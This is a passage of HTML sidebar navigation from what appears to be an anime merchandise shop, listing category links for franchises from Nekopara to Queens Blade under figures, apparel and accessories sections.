<li><a href="index.php?main_page=index&cPath=368_4418&products_type=">Nekopara</a></li>
<li><a href="index.php?main_page=index&cPath=368_3940&products_type=">Nier Automata</a></li>
<li><a href="index.php?main_page=index&cPath=368_5172&products_type=">Nisanji</a></li>
<li><a href="index.php?main_page=index&cPath=368_4860&products_type=">Odd Taxi</a></li>
<li><a href="index.php?main_page=index&cPath=368_428&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=368_4834&products_type=">Osamake</a></li>
<li><a href="index.php?main_page=index&cPath=368_5130&products_type=">Oshi no Ko</a></li>
<li><a href="index.php?main_page=index&cPath=368_4904&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=368_1902&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=368_5384&products_type=">Playing Death Games</a></li>
<li><a href="index.php?main_page=index&cPath=368_392&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=368_5145&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=368_4026&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=368_4754&products_type=">Pretty Boy Detective Club</a></li>
<li><a href="index.php?main_page=index&cPath=368_2343&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=368_4852&products_type=">Pui Pui Molcar</a></li>
<li><a href="index.php?main_page=index&cPath=368_4894&products_type=">Ranking of Kings</a></li>
<li><a href="index.php?main_page=index&cPath=368_4574&products_type=">Rascal Does not Dream</a></li>
<li><a href="index.php?main_page=index&cPath=368_3848&products_type=">Re:CREATORS</a></li>
<li><a href="index.php?main_page=index&cPath=368_3730&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=368_4186&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=368_4577&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=368_4172&products_type=">Rice Cake Animal</a></li>
<li><a href="index.php?main_page=index&cPath=368_466&products_type=">Rirakuma</a></li>
<li><a href="index.php?main_page=index&cPath=368_4377&products_type=">Rising of the Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=368_4515&products_type=">Rurouni Kenshin</a></li>
<li><a href="index.php?main_page=index&cPath=368_5082&products_type=">RWBY</a></li>
<li><a href="index.php?main_page=index&cPath=368_4576&products_type=">Saekano</a></li>
<li><a href="index.php?main_page=index&cPath=368_3195&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=368_5323&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=368_4907&products_type=">Sakugan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4797&products_type=">Sakuna</a></li>
<li><a href="index.php?main_page=index&cPath=368_4256&products_type=">Same Z</a></li>
<li><a href="index.php?main_page=index&cPath=368_4714&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=368_5296&products_type=">Shugo Chara</a></li>
<li><a href="index.php?main_page=index&cPath=368_5283&products_type=">SK 8</a></li>
<li><a href="index.php?main_page=index&cPath=368_4575&products_type=">Snafu</a></li>
<li><a href="index.php?main_page=index&cPath=368_5239&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=368_5248&products_type=">Spirited Away</a></li>
<li><a href="index.php?main_page=index&cPath=368_4922&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=368_4259&products_type=">SSSS.Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=368_4023&products_type=">Sumikko Gurashi</a></li>
<li><a href="index.php?main_page=index&cPath=368_3508&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=368_5381&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=368_4387&products_type=">Tarushiba</a></li>
<li><a href="index.php?main_page=index&cPath=368_5377&products_type=">The Amazing Digital Circus</a></li>
<li><a href="index.php?main_page=index&cPath=368_5201&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=368_5257&products_type=">The Boy and the Heron</a></li>
<li><a href="index.php?main_page=index&cPath=368_4945&products_type=">The Devil is a Part Timer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5281&products_type=">The Elusive Samurai</a></li>
<li><a href="index.php?main_page=index&cPath=368_4179&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=368_4660&products_type=">The Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=368_4651&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4818&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=368_5345&products_type=">Toradora</a></li>
<li><a href="index.php?main_page=index&cPath=368_4777&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=368_5319&products_type=">Tying the Knot</a></li>
<li><a href="index.php?main_page=index&cPath=368_5358&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=368_4992&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=368_4724&products_type=">Vivy Fluroite Eye Song</a></li>
<li><a href="index.php?main_page=index&cPath=368_1735&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=368_5285&products_type=">Vtuber</a></li>
<li><a href="index.php?main_page=index&cPath=368_4905&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=368_4612&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=368_4716&products_type=">Wonder Egg Priority</a></li>
<li><a href="index.php?main_page=index&cPath=368_5292&products_type=">Yell World</a></li>
<li><a href="index.php?main_page=index&cPath=368_3416&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=368_5284&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=368_3978&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=368_4282&products_type=">Zombie Land Saga</a></li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=591&products_type=">Accessories</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_591"></span><ul id="catSide_591" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1114&products_type=">Apparel</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1114"></span><ul id="catSide_1114" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1114_5049&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5055&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5131&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5058&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1324&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_2594&products_type=">Dustball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5051&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5054&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4958&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4962&products_type=">Jojos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5057&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4961&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5048&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4957&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1115&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1189&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4960&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5132&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5056&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4959&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5050&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4965&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5053&products_type=">Zelda</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_377&products_type=">Books and Magazines</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_377"></span><ul id="catSide_377" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_377_381&products_type=">Figures Book</a></li>
<li><a href="index.php?main_page=index&cPath=591_377_382&products_type=">Queens Blade Character Book</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_578&products_type=">AA Cospa Pillow and Cushion</a></li>
<li><a href="index.php?main_page=index&cPath=591_915&products_type=">Doll Stand</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158&products_type=">Series A-C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1158"></span><ul id="catSide_1158" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1158_1871&products_type=">11 eyes</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4756&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3866&products_type=">A Centaurs Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3355&products_type=">Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3203&products_type=">Ace of Diamond</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3566&products_type=">Ajin</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_1707&products_type=">Amagami</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_1942&products_type=">Angel Beat</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4503&products_type=">Aniji</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4967&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3621&products_type=">Anne Happy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2501&products_type=">Ano Natsu de Matteru</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2516&products_type=">Aquarion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4337&products_type=">Araburu Kisetsu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5043&products_type=">Arifureta</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5069&products_type=">Ascendance of a Bookworm</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4456&products_type=">Asteroid in Love</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3012&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4347&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4207&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4077&products_type=">Beatless</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5372&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4474&products_type=">Bofuri</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2381&products_type=">Boku wa Tomodachi ga Sukunai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3871&products_type=">Boruto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3331&products_type=">Boy Friend BETA</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3304&products_type=">Buddy Complex</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3359&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4170&products_type=">Bungo to Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2361&products_type=">Card Fight Vanguard</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3217&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4095&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4833&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3505&products_type=">Charlotte</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3695&products_type=">Cheer Danshi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5376&products_type=">Chikawa</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4079&products_type=">Chio School Road</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3007&products_type=">Chuunibyou Demo Koi ga Shitai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_702&products_type=">Clannad</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_818&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4078&products_type=">Comic Girls</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4192&products_type=">Cowboy Bebop</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5356&products_type=">Crux</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3391&products_type=">Cute High Earth Defense Club</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1159&products_type=">Series D-F</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1159"></span><ul id="catSide_1159" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1159_3136&products_type=">D-Frag</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_593&products_type=">Da Capo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2236&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4029&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2976&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4028&products_type=">DDDD</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3694&products_type=">Dear Dream</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4341&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2209&products_type=">Denpa Onna to Seishun Otoko</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3341&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2958&products_type=">Diabolik Lovers</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3249&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3580&products_type=">Divine Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3231&products_type=">Donten ni Warau</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_602&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2747&products_type=">Dramatical Murder</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3754&products_type=">Drifters</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4800&products_type=">Drugstore in Another World</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2030&products_type=">Durarara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_5098&products_type=">Engage Kiss</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3856&products_type=">Ero Manga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_394&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_595&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3870&products_type=">Fate/Apocrypha</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3736&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3879&products_type=">Fate/Grand Order</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_601&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3367&products_type=">Fire Emblem</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4648&products_type=">Fly Me to the Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_5269&products_type=">Food and Drinks</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_674&products_type=">Fortune Arterial</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3024&products_type=">Free</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_794&products_type=">Fullmetal Alchemist</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1160&products_type=">Series G-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1160"></span><ul id="catSide_1160" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1160_3079&products_type=">Galilei Donna</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3587&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4825&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_596&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3952&products_type=">Girl Last Tour</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4870&products_type=">Girlfriend Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4445&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_632&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3568&products_type=">Go Nagai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4183&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3029&products_type=">God Eater</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4030&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4321&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3581&products_type=">Grimgar of Fantasy and Ash</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3468&products_type=">Gudetama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1840&products_type=">Gurren Lagann</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3146&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2139&products_type=">Hakuouki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3655&products_type=">Havent You Heard Im Sakamoto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_563&products_type=">Hayate the Combat Butler</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4389&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1741&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4868&products_type=">Higehiro</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3661&products_type=">High School Fleet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4070&products_type=">High Score Girl</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3459&products_type=">Himouto Umaru Chan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4052&products_type=">Hina Festival</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4481&products_type=">Hitori Bocchi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4869&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4798&products_type=">How not to summon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5271&products_type=">Howls Moving Castle</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3225&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5336&products_type=">Hyper Yo Yo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3949&products_type=">Hyperdimensional Neptunia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_535&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3550&products_type=">Idolish Seven</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2138&products_type=">Infinite Stratos</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2513&products_type=">Inu x Boku</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3506&products_type=">Is it Wrong to Pickup</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3338&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4283&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4223&products_type=">Itabag</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1913&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4766&products_type=">Jujutsu Kaisen</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1161&products_type=">Series K-N</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1161"></span><ul id="catSide_1161" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1161_3623&products_type=">Kabaneri of The Iron Fortress</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4931&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4318&products_type=">Kaguya Sama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1054&products_type=">Kannagi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3074&products_type=">Kantai Collection</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_718&products_type=">Katekyo Hitman Reborn</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3797&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4420&products_type=">Kemono Michi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4955&products_type=">Kigurumi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3123&products_type=">Kill la Kill</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1534&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5041&products_type=">Kiniro Mosaic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3847&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4096&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3944&products_type=">Knight and Magic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_575&products_type=">Koihime Musou</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4921&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3585&products_type=">Konosuba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2133&products_type=">Kore wa Zombie Desu ka</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4636&products_type=">Kuma Kuma Kuma Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2592&products_type=">Kurokos Basket Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4990&products_type=">Life with an Ordinary Guy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3600&products_type=">Little Armory</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_553&products_type=">Little Busters</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1109&products_type=">Little Witch Romanesque</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5129&products_type=">Love Flops</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4053&products_type=">Love is Hard for Otaku</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2881&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1843&products_type=">Love plus</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_882&products_type=">Lucky Star</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5074&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3903&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2360&products_type=">Magi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_571&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3985&products_type=">Marchen Madchen</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1551&products_type=">Maria Holic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1514&products_type=">Mario</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2369&products_type=">Mawaru Penguin Drum</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2334&products_type=">Mayo Chiki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2009&products_type=">Mayoi Neko Overrun</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1373&products_type=">MC Akushizu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2362&products_type=">Mega Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4850&products_type=">Meikyuu Black Company</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4176&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4250&products_type=">Mochi Zoo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3676&products_type=">Modeling Support Good</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1325&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4194&products_type=">Ms Vampire in my neighborhood</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4678&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5075&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3565&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4579&products_type=">My Next Life As A Villainess</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3011&products_type=">My Teen Romantic Comedy SNAFU</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2819&products_type=">Nadia The Secret of Blue Water</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3215&products_type=">Nananas Buried Treasure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1362&products_type=">Natsume Yuujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4758&products_type=">Nekopara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5225&products_type=">Nightmare Before Christmas</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3184&products_type=">Nisekoi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1851&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3219&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3169&products_type=">Non Non Biyori</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2050&products_type=">Nurarihyon no Mago</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1162&products_type=">Series O-R</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1162"></span><ul id="catSide_1162" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1162_598&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3479&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4374&products_type=">Onegai Muscle</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1744&products_type=">Ore no Imouto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3139&products_type=">Ore no Nounai Sentakushi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3582&products_type=">Osomatsu San</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1583&products_type=">Other</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3555&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2479&products_type=">Papa no Iu Koto o Kikinasai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3240&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1669&products_type=">Phantom</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3882&products_type=">Pink to Mameshiba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3562&products_type=">Please Tell Me Galko Chan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_902&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3963&products_type=">Pon de Lion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5313&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3976&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5071&products_type=">Prima Doll</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3579&products_type=">Prince of Stride</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1770&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4641&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5272&products_type=">Princess Mononoke</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3514&products_type=">Prison School</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4446&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2127&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3432&products_type=">Punchline</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_579&products_type=">Queens Blade</a></li>
